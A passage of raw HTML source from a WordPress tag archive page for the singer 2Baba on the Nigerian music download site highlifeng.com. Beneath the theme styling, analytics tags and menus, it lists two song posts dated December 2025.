.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="e070e4e577f99f51693d25a2-text/javascript"></script>
<script type="e070e4e577f99f51693d25a2-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://highlifeng.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://highlifeng.com/tag/2baba/",
                    "name": "2baba"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="e070e4e577f99f51693d25a2-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="e070e4e577f99f51693d25a2-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-2baba tag-21978 wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2baba</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: 2baba</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-celebrate/"  rel="bookmark" class="td-image-wrap " title="2Baba – Celebrate" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Celebrate.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Celebrate.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Celebrate.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Celebrate.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba – Celebrate" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-celebrate/"  rel="bookmark" title="2Baba – Celebrate">2Baba – Celebrate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T06:02:38+01:00" >December 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-balling/"  rel="bookmark" class="td-image-wrap " title="2Baba – Balling" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Balling.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Balling.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Balling.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Balling.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba – Balling" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-balling/"  rel="bookmark" title="2Baba – Balling">2Baba – Balling</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T05:58:40+01:00" >December 16, 2025</time></span>                            </div>
        </div>

        </div>

        
